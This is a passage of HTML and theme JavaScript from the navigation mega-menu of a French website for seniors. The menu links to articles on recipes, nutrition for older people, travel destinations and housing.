block_td_uid_2_697f4db49348f.id = "td_uid_2_697f4db49348f";
block_td_uid_2_697f4db49348f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"13","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_2_697f4db49348f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697f4db49348f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_697f4db49348f.td_column_number = "3";
block_td_uid_2_697f4db49348f.block_type = "td_block_mega_menu";
block_td_uid_2_697f4db49348f.post_count = "5";
block_td_uid_2_697f4db49348f.found_posts = "130";
block_td_uid_2_697f4db49348f.header_color = "";
block_td_uid_2_697f4db49348f.ajax_pagination_infinite_stop = "";
block_td_uid_2_697f4db49348f.max_num_pages = "26";
tdBlocksArray.push(block_td_uid_2_697f4db49348f);
</script><div class="td_block_wrap td_block_mega_menu td_uid_2_697f4db49348f_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_2_697f4db49348f" ><div id=td_uid_2_697f4db49348f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_180x135.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/06/AdobeStock_248829952-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="3 recettes autour de la tomate"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/03/la-tomate/" rel="bookmark" title="3 recettes autour de la tomate">3 recettes autour de la tomate</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées "><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/05/AdobeStock_315033135-3-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Dénutrition des personnes âgées "/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/20/denutrition-des-personnes-agees/" rel="bookmark" title="Dénutrition des personnes âgées ">Dénutrition des personnes âgées </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/13/tagliatelles-au-saumon-et-aux-brocolis/" rel="bookmark" title="Tagliatelles au saumon et aux brocolis"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_236615218-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Tagliatelles au saumon et aux brocolis"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/13/tagliatelles-au-saumon-et-aux-brocolis/" rel="bookmark" title="Tagliatelles au saumon et aux brocolis">Tagliatelles au saumon et aux brocolis</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/05/06/pourquoi-et-comment-manger-de-saison/" rel="bookmark" title="Pourquoi et comment manger de saison ?"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_103733921-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pourquoi et comment manger de saison ?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/05/06/pourquoi-et-comment-manger-de-saison/" rel="bookmark" title="Pourquoi et comment manger de saison ?">Pourquoi et comment manger de saison ?</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697f4db49348f" id="td_uid_3_697f4db49621b" data-td_block_id="td_uid_2_697f4db49348f" data-td_filter_value="" href="https://www.seniorsregion.fr/category/santebienetre/">Tous</a><a class="mega-menu-sub-cat-td_uid_2_697f4db49348f"  id="td_uid_4_697f4db496237" data-td_block_id="td_uid_2_697f4db49348f" data-td_filter_value="19" href="https://www.seniorsregion.fr/category/santebienetre/beaute/">Beauté</a><a class="mega-menu-sub-cat-td_uid_2_697f4db49348f"  id="td_uid_5_697f4db496254" data-td_block_id="td_uid_2_697f4db49348f" data-td_filter_value="20" href="https://www.seniorsregion.fr/category/santebienetre/bienetre/">Bien-Être</a><a class="mega-menu-sub-cat-td_uid_2_697f4db49348f"  id="td_uid_6_697f4db49626c" data-td_block_id="td_uid_2_697f4db49348f" data-td_filter_value="25" href="https://www.seniorsregion.fr/category/santebienetre/nutritions/">Nutrition</a><a class="mega-menu-sub-cat-td_uid_2_697f4db49348f"  id="td_uid_7_697f4db496283" data-td_block_id="td_uid_2_697f4db49348f" data-td_filter_value="26" href="https://www.seniorsregion.fr/category/santebienetre/psycho/">Psycho</a><a class="mega-menu-sub-cat-td_uid_2_697f4db49348f"  id="td_uid_8_697f4db49629a" data-td_block_id="td_uid_2_697f4db49348f" data-td_filter_value="27" href="https://www.seniorsregion.fr/category/santebienetre/sante/">Santé</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697f4db49348f" data-td_block_id="td_uid_2_697f4db49348f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697f4db49348f" data-td_block_id="td_uid_2_697f4db49348f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-656"><a href="https://www.seniorsregion.fr/category/loisirsdetente/">Loisirs</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_9_697f4db497cf2 = new tdBlock();
block_td_uid_9_697f4db497cf2.id = "td_uid_9_697f4db497cf2";
block_td_uid_9_697f4db497cf2.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"11","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_9_697f4db497cf2_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_697f4db497cf2_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_9_697f4db497cf2.td_column_number = "3";
block_td_uid_9_697f4db497cf2.block_type = "td_block_mega_menu";
block_td_uid_9_697f4db497cf2.post_count = "5";
block_td_uid_9_697f4db497cf2.found_posts = "69";
block_td_uid_9_697f4db497cf2.header_color = "";
block_td_uid_9_697f4db497cf2.ajax_pagination_infinite_stop = "";
block_td_uid_9_697f4db497cf2.max_num_pages = "14";
tdBlocksArray.push(block_td_uid_9_697f4db497cf2);
</script><div class="td_block_wrap td_block_mega_menu td_uid_9_697f4db497cf2_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_9_697f4db497cf2" ><div id=td_uid_9_697f4db497cf2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-180x135.png 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-80x60.png 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-100x75.png 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/10/exemple-5-logo-1-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Un ramassage de déchets à Saint-Cyr sur mer"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/10/20/un-ramassage-de-dechets-a-saint-cyr-sur-mer/" rel="bookmark" title="Un ramassage de déchets à Saint-Cyr sur mer">Un ramassage de déchets à Saint-Cyr sur mer</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite."><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/02/AdobeStock_132324134-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Barcelone une ville cosmopolite."/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/22/barcelone-une-ville-cosmopolite/" rel="bookmark" title="Barcelone une ville cosmopolite.">Barcelone une ville cosmopolite.</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_58948054-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="La destination Nice côte d&rsquo;azur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/15/la-destination-nice-cote-dazur/" rel="bookmark" title="La destination Nice côte d&rsquo;azur">La destination Nice côte d&rsquo;azur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2022/03/AdobeStock_121584685-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Présentation de Cannes"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/07/08/presentation-de-cannes/" rel="bookmark" title="Présentation de Cannes">Présentation de Cannes</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/themes/Newsmag/images/no-thumb/td_180x135.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2022/06/17/3-recettes-autour-de-la-pasteque/" rel="bookmark" title="3 recettes autour de la pastèque">3 recettes autour de la pastèque</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_9_697f4db497cf2" id="td_uid_10_697f4db49caba" data-td_block_id="td_uid_9_697f4db497cf2" data-td_filter_value="" href="https://www.seniorsregion.fr/category/loisirsdetente/">Tous</a><a class="mega-menu-sub-cat-td_uid_9_697f4db497cf2"  id="td_uid_11_697f4db49cad9" data-td_block_id="td_uid_9_697f4db497cf2" data-td_filter_value="16" href="https://www.seniorsregion.fr/category/loisirsdetente/animaux/">Animaux de compagnie</a><a class="mega-menu-sub-cat-td_uid_9_697f4db497cf2"  id="td_uid_12_697f4db49caf5" data-td_block_id="td_uid_9_697f4db497cf2" data-td_filter_value="18" href="https://www.seniorsregion.fr/category/loisirsdetente/art/">Art et Culture</a><a class="mega-menu-sub-cat-td_uid_9_697f4db497cf2"  id="td_uid_13_697f4db49cb0e" data-td_block_id="td_uid_9_697f4db497cf2" data-td_filter_value="67" href="https://www.seniorsregion.fr/category/loisirsdetente/jeux/">Jeux</a><a class="mega-menu-sub-cat-td_uid_9_697f4db497cf2"  id="td_uid_14_697f4db49cb25" data-td_block_id="td_uid_9_697f4db497cf2" data-td_filter_value="68" href="https://www.seniorsregion.fr/category/loisirsdetente/recettes/">Recettes</a><a class="mega-menu-sub-cat-td_uid_9_697f4db497cf2"  id="td_uid_15_697f4db49cb3e" data-td_block_id="td_uid_9_697f4db497cf2" data-td_filter_value="15" href="https://www.seniorsregion.fr/category/loisirsdetente/tourisme/">Tourisme et découverte</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_697f4db497cf2" data-td_block_id="td_uid_9_697f4db497cf2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_697f4db497cf2" data-td_block_id="td_uid_9_697f4db497cf2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-654"><a href="https://www.seniorsregion.fr/category/habitatconfort/">Habitat</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_16_697f4db49dd0f = new tdBlock();
block_td_uid_16_697f4db49dd0f.id = "td_uid_16_697f4db49dd0f";
block_td_uid_16_697f4db49dd0f.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"5","category_ids":"","custom_title":"","custom_url":"","show_child_cat":5,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Tous","color_preset":"","border_top":"","class":"td_uid_16_697f4db49dd0f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_697f4db49dd0f_rand","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_16_697f4db49dd0f.td_column_number = "3";
block_td_uid_16_697f4db49dd0f.block_type = "td_block_mega_menu";
block_td_uid_16_697f4db49dd0f.post_count = "5";
block_td_uid_16_697f4db49dd0f.found_posts = "17";
block_td_uid_16_697f4db49dd0f.header_color = "";
block_td_uid_16_697f4db49dd0f.ajax_pagination_infinite_stop = "";
block_td_uid_16_697f4db49dd0f.max_num_pages = "4";
tdBlocksArray.push(block_td_uid_16_697f4db49dd0f);
</script><div class="td_block_wrap td_block_mega_menu td_uid_16_697f4db49dd0f_rand td_with_ajax_pagination td-pb-border-top"  data-td-block-uid="td_uid_16_697f4db49dd0f" ><div id=td_uid_16_697f4db49dd0f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2021/10/17/15eme-anniversaire-salon-dart-contemporain-www-salonsmart-aix-com-parc-jourdan-aix-en-provence/" rel="bookmark" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-640x480.jpg 640w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-681x511.jpg 681w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2021/10/DSC05627_2_-768x576-1.jpg 768w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2021/10/17/15eme-anniversaire-salon-dart-contemporain-www-salonsmart-aix-com-parc-jourdan-aix-en-provence/" rel="bookmark" title="15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE">15ème  Anniversaire SALON D’ART CONTEMPORAIN www.salonsmart-aix.com PARC JOURDAN AIX-EN-PROVENCE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" rel="bookmark" title="Logement, confort &#038; sécurité"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-180x135.jpeg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-180x135.jpeg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-80x60.jpeg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-100x75.jpeg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/AdobeStock_127744087-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Logement, confort &#038; sécurité"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/10/16/logement-confort-securite/" rel="bookmark" title="Logement, confort &#038; sécurité">Logement, confort &#038; sécurité</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/10/09/lamertume-une-drole-de-saveur/" rel="bookmark" title="L’amertume,                               une drôle de saveur"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-300x225.jpg 300w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-600x450.jpg 600w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-560x420.jpg 560w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640-238x178.jpg 238w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/salad-1075240_640.jpg 640w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="L’amertume,                               une drôle de saveur"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/10/09/lamertume-une-drole-de-saveur/" rel="bookmark" title="L’amertume,                               une drôle de saveur">L’amertume,                       &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/09/04/les-legumes-primeurs/" rel="bookmark" title="Les légumes                                 primeurs"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/mushrooms-4178412_640-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Les légumes                                 primeurs"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/09/04/les-legumes-primeurs/" rel="bookmark" title="Les légumes                                 primeurs">Les légumes                      &#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie"><img width="180" height="135" class="entry-thumb" src="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg" srcset="https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-180x135.jpg 180w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-80x60.jpg 80w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-100x75.jpg 100w, https://www.seniorsregion.fr/wp-content/uploads/2020/08/Fotolia_20618571_XS-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Logement partagé, une nouvelle philosophie de vie"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.seniorsregion.fr/2020/08/28/logement-partage-une-nouvelle-philosophie-de-vie/" rel="bookmark" title="Logement partagé, une nouvelle philosophie de vie">Logement partagé, une nouvelle philosophie de vie</a></h3>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_697f4db49dd0f" id="td_uid_17_697f4db49fd20" data-td_block_id="td_uid_16_697f4db49dd0f" data-td_filter_value="" href="https://www.seniorsregion.fr/category/habitatconfort/">Tous</a><a class="mega-menu-sub-cat-td_uid_16_697f4db49dd0f"  id="td_uid_18_697f4db49fd44" data-td_block_id="td_uid_16_697f4db49dd0f" data-td_filter_value="22" href="https://www.seniorsregion.fr/category/habitatconfort/deco/">Décoration</a><a class="mega-menu-sub-cat-td_uid_16_697f4db49dd0f"  id="td_uid_19_697f4db49fd6c" data-td_block_id="td_uid_16_697f4db49dd0f" data-td_filter_value="23" href="https://www.seniorsregion.fr/category/habitatconfort/environnement/">Environnement</a><a class="mega-menu-sub-cat-td_uid_16_697f4db49dd0f"  id="td_uid_20_697f4db49fd8f" data-td_block_id="td_uid_16_697f4db49dd0f" data-td_filter_value="10" href="https://www.seniorsregion.fr/category/habitatconfort/jardin/">Jardin</a><a class="mega-menu-sub-cat-td_uid_16_697f4db49dd0f"  id="td_uid_21_697f4db49fdb0" data-td_block_id="td_uid_16_697f4db49dd0f" data-td_filter_value="12" href="https://www.seniorsregion.fr/category/habitatconfort/maison/">Maison</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697f4db49dd0f" data-td_block_id="td_uid_16_697f4db49dd0f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697f4db49dd0f" data-td_block_id="td_uid_16_697f4db49dd0f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-655"><a href="https://www.seniorsregion.fr/category/informatique/">Informatique</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_td_uid_22_697f4db4a158d = new tdBlock();
block_td_uid_22_697f4db4a158d.id = "td_uid_22_697f4db4a158d";
